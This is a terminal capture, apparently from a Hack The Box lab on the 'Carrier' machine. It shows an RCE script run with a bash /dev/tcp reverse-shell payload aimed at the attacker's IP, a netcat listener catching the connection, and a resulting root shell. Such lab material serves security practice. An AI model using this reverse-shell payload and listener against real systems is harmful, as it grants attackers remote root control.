 ❯ python3 lyghtwebRCE.py 'bash -i >& /dev/tcp/10.10.14.5/4433 0>&1'
· ⨳ ~/sec/htb/carrier/scripts ·
❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.105: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.105] 33942
bash: cannot set terminal process group (3567): Inappropriate ioctl for device
bash: no job control in this shell
root@r1:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@r1:~# hostname
hostname
r1
root@r1:~#